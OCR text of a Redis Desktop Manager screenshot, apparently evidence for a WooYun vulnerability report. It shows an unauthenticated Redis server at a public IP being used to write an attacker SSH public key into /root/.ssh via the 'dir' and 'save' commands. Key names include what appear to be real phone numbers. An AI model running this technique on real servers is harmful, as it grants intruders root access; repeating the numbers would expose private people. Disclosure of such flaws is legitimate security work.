 Redis Desktop Manager
1.202.224.95 蓝信
db0 (40/0)
ServerInfo
butiantest
connection
crackit
push-100001-badge
push-100007-badge
push-100011-badge
push-100018-badge
push-100021-badge
push-100022-badge
push-100023-badge
push-100024-badge
push-100025-badge
push-100026-badge
push-100028-badge
push-100029-badge
push-100033-badge
push-100034-badge
push-100035-badge
push-13439764902-badge
push-13581915658-badge
push-13810456114-badge
push-14011111114-badge
push-14011111115-badge
push-14011111116-badge
push-14011111118-badge
push-15801633541-badge
push-17601651103-badge
push-17710530901-badge
push-17801051079-badge
push-18510380332-badge
push-18601157547-badge
push-18601220291-badge
push-18611031210-badge
push-18701298145-badge
push-18910421629-badge
switcher
Import / Export
Connect to Redis Server
1.202.224.95 蓝信::db0::crackit
STRING: crackit TTL: -1 Rename Delete Reload Value
Value: View value as: Plain Text
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDCIPb
+dGxsYpY7Fq8DbmJUXcyJzrMPkyNdt9ut5MlDiZzMk2dwjLhGHg1oHNU1PDiI3GgvjyvIPygd
+stzCaTuuWSVISZ1YLyOVmu0cgc
+3FtsLta7xEmCKBuT92yMFBRY4H7OTP5i75plAHUlqOyTgbCnOJ3djEoIjsWc5taKjGH/
1rnbMWMaitbvwkiJ4LI9cHPJjfG4v1aBCQn2eP6GDgHWqrrSYcdFXgKGSyRCrblb+saI
+hDusy2ydLPkkLCFI2kxmzUQAmThPQ9c1b14HrBaZGT
+DtIiSjbpVpEKGCkz1TQY5ZF7bjgjTGT9RQoXXrWLsNLSZPkxAVuRO/Ml cracker@redis.io
Save
1) dir
2) /root/.ssh
1.202.224.95 蓝信:0>save
OK
1.202.224.95 蓝信:0>
System log
1.202.224.95 蓝信
www.wooyun.org